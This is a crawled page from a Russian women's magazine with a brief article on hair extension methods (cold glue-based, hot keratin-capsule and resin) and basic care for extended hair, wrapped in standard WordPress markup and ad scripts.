

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camalady.ru/uxod-za-volosami/narashhivanie-volos-i-pravilnyj-uxod-za-nimi/
body_size: 22742
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Наращивание волос и правильный уход за ними</title> <meta name="description" content="Одним из таких натуральных подарков являются роскошные. Но что делать тем, на кого природа поскупилась и не Наращивание волос уход"/> <link rel="canonical" href="https://camalady.ru/uxod-za-volosami/narashhivanie-volos-i-pravilnyj-uxod-za-nimi/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Наращивание волос и правильный уход за ними"/> <meta property="og:description" content="Одним из таких натуральных подарков являются роскошные. Но что делать тем, на кого природа поскупилась и не Наращивание волос уход"/> <meta property="og:url" content="https://camalady.ru/uxod-za-volosami/narashhivanie-volos-i-pravilnyj-uxod-za-nimi/"/> <meta property="og:site_name" content="Женский журнал"/> <meta property="article:published_time" content="2018-08-21T02:38:42+00:00"/> <meta property="article:modified_time" content="2020-01-23T02:05:44+00:00"/> <meta property="og:image" content="https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1.jpg"/> <meta property="og:image:width" content="1080"/> <meta property="og:image:height" content="1080"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Camalady_"/> <meta name="twitter:site" content="@Camalady_"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Camalady"/> <link rel='stylesheet' id='bbspoiler-css' href='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto+Slab%3A400%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://camalady.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//camalady.ru/wp-content/uploads/sass/a3_lazy_load.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <script  src='https://camalady.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('f657d3a0ed05410c8e22514fbfb6875f');</script> <meta name="google-site-verification" content="B6fR29Gum3ag68VnSevmbjEk1TTElah1KEMX7wCFo80"/><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#81d742}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1} }.site-description {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:13px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f98168}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ed8b77}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#ed9034}.site-description, .site-description a {color:#000000}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#cc6699}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="preload" href="https://camalady.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1.jpg" as="image" crossorigin> <style type="text/css" id="wp-custom-css"> .site-logotype img { max-width: 265px; max-height: 100px; } @media (min-width: 576px) { .site-logotype img { max-width: 576px; max-height: 110px; } } .site-logotype { max-width: 100%; width: 100%; text-align: center; } @media (min-width: 1024px) { .post .entry-image img { margin-left: 40px; } .post .entry-content { padding-left: 0px; } } @media (max-width: 1024px) { .post .entry-image img { margin-left: 20px; margin-top: 5px; width: 95%; } .entry-content { padding-left: 0px; } } .footer-info { max-width: 100%; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#885df4; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://camalady.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 384493,
        containerId: 'adfox_163068067144842470',
            params: {
                pp: 'h',
            ps: 'fdma',
            p2: 'gnhu'
            }
        })
    })
</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <div class="tgx-rlf" data-rlf-id="3800" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" ></div></head> <body data-rsssl=1 class="post-template-default single single-post postid-4503 single-format-standard "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://camalady.ru/"><img src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" width="2096" height="971" alt="Женский журнал"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-verh-container"><ul id="header_menu" class="menu"><li id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14681"><a href="https://camalady.ru/">Главная</a></li> <li id="menu-item-11540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11540"><a href="https://camalady.ru/mamy-i-deti/">Мамы и дети</a> <ul class="sub-menu"> <li id="menu-item-11541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541"><a href="https://camalady.ru/vse-o-beremennosti/">Беременность и роды</a></li> <li id="menu-item-11542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11542"><a href="https://camalady.ru/novorozhdyonnye/">Новорождённые</a></li> <li id="menu-item-11543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11543"><a href="https://camalady.ru/razvitie-rebyonka/">Развитие ребёнка</a></li> <li id="menu-item-11544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11544"><a href="https://camalady.ru/vospitanie-i-obuchenie/">Воспитание и обучение</a></li> <li id="menu-item-11545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11545"><a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a></li> <li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11546"><a href="https://camalady.ru/pitanie-detey/">Питание детей</a></li> <li id="menu-item-11547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547"><a href="https://camalady.ru/igry-i-razvlecheniya/">Игры и развлечения</a></li> </ul> </li> <li id="menu-item-11548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11548"><a href="https://camalady.ru/moda-i-krasota/">Мода и красота</a> <ul class="sub-menu"> <li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11553"><a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a></li> <li id="menu-item-11554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11554"><a href="https://camalady.ru/uxod-za-volosami/">Уход за волосами</a></li> <li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://camalady.ru/uxod-za-rukami/">Уход за руками</a></li> <li id="menu-item-12160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12160"><a href="https://camalady.ru/kosmetika/">Косметика</a></li> <li id="menu-item-11557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11557"><a href="https://camalady.ru/fitnes-i-sport/">Фитнес и спорт</a></li> <li id="menu-item-11558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558"><a href="https://camalady.ru/shopping/">Шоппинг</a></li> <li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://camalady.ru/stil/">Стиль</a></li> <li id="menu-item-15058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15058"><a href="https://camalady.ru/moda/">Мода</a></li> </ul> </li> <li id="menu-item-11551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11551"><a href="https://camalady.ru/zdorove/">Здоровье</a> <ul class="sub-menu"> <li id="menu-item-11559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11559"><a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a></li> <li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://camalady.ru/diety/">Диеты</a></li> </ul> </li> <li id="menu-item-11552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11552"><a href="https://camalady.ru/semya-i-otnosheniya/">Семья и отношения</a> <ul class="sub-menu"> <li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://camalady.ru/psixologiya/">Психология</a></li> <li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://camalady.ru/otnosheniya/">Отношения</a></li> <li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://camalady.ru/lyubov/">Любовь</a></li> <li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://camalady.ru/svadba/">Свадьба</a></li> <li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://camalady.ru/seks/">Секс</a></li> </ul> </li> <li id="menu-item-15914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15914"><a href="https://camalady.ru/raznoe/">Разное</a></li> <li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://camalady.ru/kontakty/">Контакты</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-4503" class="post-4503 post type-post status-publish format-standard has-post-thumbnail category-uxod-za-volosami"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Наращивание волос и правильный уход за ними</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-08-21">21.08.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://camalady.ru/uxod-za-volosami/" itemprop="articleSection">Уход за волосами</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9D%D0%B0%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81+%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%BD%D0%B8%D0%BC%D0%B8&url=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9D%D0%B0%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81+%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%BD%D0%B8%D0%BC%D0%B8%20https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9D%D0%B0%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81+%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%BD%D0%B8%D0%BC%D0%B8%20https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F&text=%D0%9D%D0%B0%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81+%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%BD%D0%B8%D0%BC%D0%B8"></span> </span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <img width="1080" height="1080" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Наращивание волос" loading="lazy" itemprop="image" data-srcset="https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1.jpg 1080w, https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1-330x330.jpg 330w, https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1-500x500.jpg 500w, https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/><noscript><img width="1080" height="1080" src="https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1.jpg" class="attachment-full size-full wp-post-image" alt="Наращивание волос" loading="lazy" itemprop="image" srcset="https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1.jpg 1080w, https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1-330x330.jpg 330w, https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1-500x500.jpg 500w, https://camalady.ru/wp-content/uploads/narashhivanie-volos-i-pravilnyj-uxod-za-nimi-1-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/></noscript> </div> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <p>Наращивание волос &#8212; каждой женщине хочется покорять мужские сердца, независимо от всяческих размеров и возраста. Если природа щедро одарила обольстительницу какими-то преимуществами, то она непременно воспользуется этим даром, выставляя его в самом выгодном свете.</p> <p>Одним из таких натуральных подарков являются роскошные. Но что делать тем, на кого природа поскупилась и не наградила длинными волосами? Такую проблему можно решить в два счета – с помощью наращивания</p> <p>Каким образом это сделать, как ухаживать и почем нынче искусственная коса, попытаемся выяснить.</p> <p>Наращивание  – не проблема. Столичные салоны представляют множество вариантов решения увеличения объема на голове. Существуют два варианта удлинения &#8212; холодный и горячий способ.</p> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#naraschivanie-volos-pervyy-sposob">Наращивание волос  &#8212; Первый способ</a></li><li class="level-1"><a href="#naraschivanie-volos-goryachee-naraschivanie">Наращивание волос  &#8212; Горячее наращивание</a></li><li class="level-2"><a href="#osnovnymi-iz-nih-yavlyayutsya">Основными из них являются:</a></li></ol><!--/noindex--></div><h2 id="naraschivanie-volos-pervyy-sposob">Наращивание волос  &#8212; Первый способ</h2> <p>Предполагает использование специального клея на гелиевой основе. Следует заметить, что такой метод больше подойдет блондинкам, так как гелиевый клей имеет белый оттенок. Разработанный в Испании, подобный метод пришелся по душе многим российским женщинам.</p> <p>Что касается недостатков, наращенных таким методом волос, то он один – не следует носить удлиненные слишком долго.</p> <p>Стилисты-профессионалы рекомендуют носить наращенную косу не более 4 месяцев, так как живые перестанут в полной мере обогащаться кислородом, из-за чего могут потускнеть и истончиться.</p> <p>Снять чужие локоны достаточно легко, все зависти от меры их спутанности.</p> <h2 id="naraschivanie-volos-goryachee-naraschivanie">Наращивание волос  &#8212; Горячее наращивание</h2> <p>Придумали итальянцы. Его суть заключается в том, что неживые пряди имеют специальные кератиновые капсулы на концах и присоединяются к живым с помощью термощипцов. Такой метод признан российскими парикмахерами более современным.</p> <p>Среди горячего наращивания выделяется и английская технология, где для скрепления  используется специальная смола. Такой метод не подойдет женщинам с короткой стрижкой, так как локоны смолой крепят только на затылке, а потом прикрывают родными волосами. Процесс наращивания длится от 2 до 4 часов.</p> <p>Стоимость процедуры наращивания всеми описанными методами зависит от цены накладных, длины и толщины собственных  и услуг мастера.</p> <p>Решив нарастить, каждая женщина должна знать и правила ухода за наращенными волосами.</p> <h3 id="osnovnymi-iz-nih-yavlyayutsya">Основными из них являются:</h3> <ul> <li>ежедневное расчесывание;</li> <li>прореживание прядей во время мытья;</li> <li>использование бальзамов и пенок;</li> <li>систематическая коррекция.</li> </ul> <p>Красота в Ваших руках!</p> <div class="flat_pm_end"></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="4503" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__tw js-share-link" 